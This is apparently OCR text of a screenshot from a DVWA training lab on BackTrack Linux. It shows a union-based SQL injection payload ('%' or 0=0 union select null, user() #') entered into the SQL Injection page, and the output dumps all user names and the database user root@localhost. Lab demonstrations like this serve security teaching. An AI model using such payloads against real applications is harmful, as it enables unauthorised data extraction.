 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 16, 7:09 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+n Googl
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
=0 union select null, user() # Submit %' or 0=0 union select null, user() #
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost Database user that executed the command
Damn Vulnerable Web ... root@bt: ~
To direct input to this virtual machine, press Ctrl+G. vmware